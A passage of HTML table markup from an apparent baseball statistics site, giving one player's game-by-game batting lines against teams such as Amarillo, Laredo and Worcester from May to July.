					<td nowrap><a href="boxscore.html?gameid=81685">L 7-8</a></td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.320</td>
					<td> 0.382</td>
					<td> 0.282</td>
					<td> 0.702</td>
				</tr>
								<tr class='battingtabs' id="bat_196" style="display:none;">
					<td style="text-align:left" nowrap>Jul 18</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6319&seasonid=11458">&#64;Amarillo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81675">W 10-6</a></td>
					<td>4</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.316</td>
					<td> 0.380</td>
					<td> 0.277</td>
					<td> 0.696</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_197" style="display:none;">
					<td style="text-align:left" nowrap>Jul 17</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6319&seasonid=11458">&#64;Amarillo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81669">W 11-9</a></td>
					<td>8</td>
					<td>2</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td> 0.318</td>
					<td> 0.383</td>
					<td> 0.278</td>
					<td> 0.701</td>
				</tr>
								<tr class='battingtabs' id="bat_198" style="display:none;">
					<td style="text-align:left" nowrap>Jul 16</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6319&seasonid=11458">&#64;Amarillo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81662">L 1-4</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.321</td>
					<td> 0.390</td>
					<td> 0.279</td>
					<td> 0.711</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_199" style="display:none;">
					<td style="text-align:left" nowrap>Jul 15</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11130&seasonid=11458">&#64;Lincoln</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81656">L 2-4</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.327</td>
					<td> 0.397</td>
					<td> 0.285</td>
					<td> 0.724</td>
				</tr>
								<tr class='battingtabs' id="bat_200" style="display:none;">
					<td style="text-align:left" nowrap>Jul 14</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11130&seasonid=11458">&#64;Lincoln</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81650">L 4-5</a></td>
					<td>2</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td> 0.335</td>
					<td> 0.408</td>
					<td> 0.293</td>
					<td> 0.743</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_201" style="display:none;">
					<td style="text-align:left" nowrap>Jul 13</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11130&seasonid=11458">&#64;Lincoln</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81643">W 3-2</a></td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td> 0.329</td>
					<td> 0.407</td>
					<td> 0.290</td>
					<td> 0.736</td>
				</tr>
								<tr class='battingtabs' id="bat_202" style="display:none;">
					<td style="text-align:left" nowrap>Jul 12</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11130&seasonid=11458">&#64;Lincoln</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81636">W 6-2</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.325</td>
					<td> 0.396</td>
					<td> 0.285</td>
					<td> 0.721</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_203" style="display:none;">
					<td style="text-align:left" nowrap>Jul 10</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6667&seasonid=11459">Worcester</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=82135">W 4-1</a></td>
					<td>2</td>
					<td>0</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.667</td>
					<td> 1.125</td>
					<td> 0.625</td>
					<td> 1.792</td>
				</tr>
								<tr class='battingtabs' id="bat_204" style="display:none;">
					<td style="text-align:left" nowrap>Jul 10</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6667&seasonid=11458">Worcester</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81625">W 4-1</a></td>
					<td>2</td>
					<td>0</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.333</td>
					<td> 0.407</td>
					<td> 0.293</td>
					<td> 0.740</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_205" style="display:none;">
					<td style="text-align:left" nowrap>Jul  9</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6667&seasonid=11458">Worcester</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81618">W 5-2</a></td>
					<td>3</td>
					<td>0</td>
					<td>3</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td> 0.324</td>
					<td> 0.391</td>
					<td> 0.283</td>
					<td> 0.715</td>
				</tr>
								<tr class='battingtabs' id="bat_206" style="display:none;">
					<td style="text-align:left" nowrap>Jul  9</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6667&seasonid=11459">Worcester</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=82132">W 5-2</a></td>
					<td>3</td>
					<td>0</td>
					<td>3</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td> 0.571</td>
					<td> 1.000</td>
					<td> 0.500</td>
					<td> 1.571</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_207" style="display:none;">
					<td style="text-align:left" nowrap>Jul  8</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6667&seasonid=11459">Worcester</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=82130">L 5-8</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.250</td>
					<td> 0.000</td>
					<td> 0.000</td>
					<td> 0.250</td>
				</tr>
								<tr class='battingtabs' id="bat_208" style="display:none;">
					<td style="text-align:left" nowrap>Jul  8</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6667&seasonid=11458">Worcester</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81611">L 5-8</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.310</td>
					<td> 0.356</td>
					<td> 0.267</td>
					<td> 0.666</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_209" style="display:none;">
					<td style="text-align:left" nowrap>Jul  7</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6667&seasonid=11458">Worcester</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81604">L 10-11</a></td>
					<td>4</td>
					<td>1</td>
					<td>2</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.312</td>
					<td> 0.364</td>
					<td> 0.273</td>
					<td> 0.676</td>
				</tr>
								<tr class='battingtabs' id="bat_210" style="display:none;">
					<td style="text-align:left" nowrap>Jul  6</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=29951&seasonid=11458">Laredo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81597">W 3-2</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.307</td>
					<td> 0.344</td>
					<td> 0.266</td>
					<td> 0.651</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_211" style="display:none;">
					<td style="text-align:left" nowrap>Jul  5</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=29951&seasonid=11458">Laredo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81590">W 10-6</a></td>
					<td>4</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.308</td>
					<td> 0.347</td>
					<td> 0.266</td>
					<td> 0.655</td>
				</tr>
								<tr class='battingtabs' id="bat_212" style="display:none;">
					<td style="text-align:left" nowrap>Jul  4</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=29951&seasonid=11458">Laredo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81583">W 22-7</a></td>
					<td>5</td>
					<td>2</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.310</td>
					<td> 0.350</td>
					<td> 0.267</td>
					<td> 0.660</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_213" style="display:none;">
					<td style="text-align:left" nowrap>Jul  3</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=29951&seasonid=11458">Laredo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81576">W 3-2</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.298</td>
					<td> 0.339</td>
					<td> 0.252</td>
					<td> 0.637</td>
				</tr>
								<tr class='battingtabs' id="bat_214" style="display:none;">
					<td style="text-align:left" nowrap>Jul  1</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11131&seasonid=11458">&#64;S. City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81570">L 5-6</a></td>
					<td>4</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.300</td>
					<td> 0.348</td>
					<td> 0.259</td>
					<td> 0.648</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_215" style="display:none;">
					<td style="text-align:left" nowrap>Jun 30</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11131&seasonid=11458">&#64;S. City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81563">W 5-3</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.302</td>
					<td> 0.343</td>
					<td> 0.259</td>
					<td> 0.645</td>
				</tr>
								<tr class='battingtabs' id="bat_216" style="display:none;">
					<td style="text-align:left" nowrap>Jun 29</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11131&seasonid=11458">&#64;S. City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81556">W 10-1</a></td>
					<td>5</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.304</td>
					<td> 0.337</td>
					<td> 0.260</td>
					<td> 0.641</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_217" style="display:none;">
					<td style="text-align:left" nowrap>Jun 28</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6317&seasonid=11458">&#64;S. Falls</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81549">L 0-11</a></td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.299</td>
					<td> 0.333</td>
					<td> 0.253</td>
					<td> 0.632</td>
				</tr>
								<tr class='battingtabs' id="bat_218" style="display:none;">
					<td style="text-align:left" nowrap>Jun 27</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6317&seasonid=11458">&#64;S. Falls</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81544">W 11-7</a></td>
					<td>4</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.298</td>
					<td> 0.333</td>
					<td> 0.250</td>
					<td> 0.631</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_219" style="display:none;">
					<td style="text-align:left" nowrap>Jun 26</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6317&seasonid=11458">&#64;S. Falls</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81537">W 5-2</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.283</td>
					<td> 0.326</td>
					<td> 0.239</td>
					<td> 0.609</td>
				</tr>
								<tr class='battingtabs' id="bat_220" style="display:none;">
					<td style="text-align:left" nowrap>Jun 24</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=29951&seasonid=11458">Laredo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81523">W 6-3</a></td>
					<td>3</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.292</td>
					<td> 0.337</td>
					<td> 0.247</td>
					<td> 0.629</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_221" style="display:none;">
					<td style="text-align:left" nowrap>Jun 23</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=29951&seasonid=11458">Laredo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81516">L 3-7</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.283</td>
					<td> 0.326</td>
					<td> 0.244</td>
					<td> 0.609</td>
				</tr>
								<tr class='battingtabs' id="bat_222" style="display:none;">
					<td style="text-align:left" nowrap>Jun 22</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=29951&seasonid=11458">Laredo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81509">L 8-13</a></td>
					<td>5</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.284</td>
					<td> 0.329</td>
					<td> 0.244</td>
					<td> 0.613</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_223" style="display:none;">
					<td style="text-align:left" nowrap>Jun 20</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11129&seasonid=11458">&#64;K. City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81500">L 11-15</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.289</td>
					<td> 0.338</td>
					<td> 0.247</td>
					<td> 0.627</td>
				</tr>
								<tr class='battingtabs' id="bat_224" style="display:none;">
					<td style="text-align:left" nowrap>Jun 19</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11129&seasonid=11458">&#64;K. City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81493">L 0-10</a></td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.304</td>
					<td> 0.356</td>
					<td> 0.260</td>
					<td> 0.660</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_225" style="display:none;">
					<td style="text-align:left" nowrap>Jun 18</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11129&seasonid=11458">&#64;K. City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81486">L 1-8</a></td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.303</td>
					<td> 0.357</td>
					<td> 0.257</td>
					<td> 0.660</td>
				</tr>
								<tr class='battingtabs' id="bat_226" style="display:none;">
					<td style="text-align:left" nowrap>Jun 16</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=29951&seasonid=11458">&#64;Laredo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81473">W 3-2</a></td>
					<td>5</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.292</td>
					<td> 0.333</td>
					<td> 0.242</td>
					<td> 0.625</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_227" style="display:none;">
					<td style="text-align:left" nowrap>Jun 15</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=29951&seasonid=11458">&#64;Laredo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81466">L 0-4</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.299</td>
					<td> 0.344</td>
					<td> 0.246</td>
					<td> 0.643</td>
				</tr>
								<tr class='battingtabs' id="bat_228" style="display:none;">
					<td style="text-align:left" nowrap>Jun 14</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=29951&seasonid=11458">&#64;Laredo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81462">L 5-6</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.313</td>
					<td> 0.362</td>
					<td> 0.259</td>
					<td> 0.675</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_229" style="display:none;">
					<td style="text-align:left" nowrap>Jun 13</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6319&seasonid=11458">Amarillo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81455">L 8-17</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.333</td>
					<td> 0.389</td>
					<td> 0.278</td>
					<td> 0.722</td>
				</tr>
								<tr class='battingtabs' id="bat_230" style="display:none;">
					<td style="text-align:left" nowrap>Jun 12</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6319&seasonid=11458">Amarillo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81448">W 10-9</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.339</td>
					<td> 0.400</td>
					<td> 0.280</td>
					<td> 0.739</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_231" style="display:none;">
					<td style="text-align:left" nowrap>Jun 11</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6319&seasonid=11458">Amarillo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81441">L 5-10</a></td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.346</td>
					<td> 0.426</td>
					<td> 0.298</td>
					<td> 0.772</td>
				</tr>
								<tr class='battingtabs' id="bat_232" style="display:none;">
					<td style="text-align:left" nowrap>Jun 10</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6321&seasonid=11458">Gr Prairie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81434">L 7-9</a></td>
					<td>4</td>
					<td>0</td>
					<td>3</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.333</td>
					<td> 0.372</td>
					<td> 0.279</td>
					<td> 0.705</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_233" style="display:none;">
					<td style="text-align:left" nowrap>May 28</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11129&seasonid=11458">K. City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81349">L 4-9</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.295</td>
					<td> 0.308</td>
					<td> 0.231</td>
					<td> 0.603</td>
				</tr>
								<tr class='battingtabs' id="bat_234" style="display:none;">
					<td style="text-align:left" nowrap>May 26</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11219&seasonid=11458">Winnipeg</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81336">W 14-7</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td> 0.300</td>
					<td> 0.314</td>
					<td> 0.229</td>
					<td> 0.614</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_235" style="display:none;">
					<td style="text-align:left" nowrap>May 25</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11219&seasonid=11458">Winnipeg</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81329">L 6-7</a></td>
					<td>4</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.314</td>
					<td> 0.355</td>
					<td> 0.258</td>
					<td> 0.669</td>
				</tr>
								<tr class='battingtabs' id="bat_236" style="display:none;">
					<td style="text-align:left" nowrap>May 24</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11219&seasonid=11458">Winnipeg</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81325">L 7-9</a></td>
					<td>5</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.323</td>
					<td> 0.370</td>
					<td> 0.259</td>
					<td> 0.693</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_237" style="display:none;">
					<td style="text-align:left" nowrap>May 23</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6321&seasonid=11458">&#64;Gr Prairie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81319">L 0-6</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.346</td>
					<td> 0.364</td>
					<td> 0.273</td>
					<td> 0.710</td>
				</tr>
								<tr class='battingtabs' id="bat_238" style="display:none;">
					<td style="text-align:left" nowrap>May 22</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6321&seasonid=11458">&#64;Gr Prairie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81312">L 4-8</a></td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td> 0.391</td>
					<td> 0.421</td>
					<td> 0.316</td>
					<td> 0.812</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_239" style="display:none;">
					<td style="text-align:left" nowrap>May 21</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6321&seasonid=11458">&#64;Gr Prairie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81306">L 2-3</a></td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.421</td>
					<td> 0.471</td>
					<td> 0.353</td>
					<td> 0.892</td>
				</tr>
								<tr class='battingtabs' id="bat_240" style="display:none;">
					<td style="text-align:left" nowrap>May 20</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11218&seasonid=11458">Fargo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81298">L 1-3</a></td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.438</td>
					<td> 0.500</td>
					<td> 0.357</td>
					<td> 0.938</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_241" style="display:none;">
					<td style="text-align:left" nowrap>May 19</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11218&seasonid=11458">Fargo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81291">L 4-8</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.417</td>
					<td> 0.300</td>
					<td> 0.300</td>
					<td> 0.717</td>
				</tr>
								<tr class='battingtabs' id="bat_242" style="display:none;">
					<td style="text-align:left" nowrap>May 18</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11218&seasonid=11458">Fargo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81284">W 4-2</a></td>
					<td>3</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
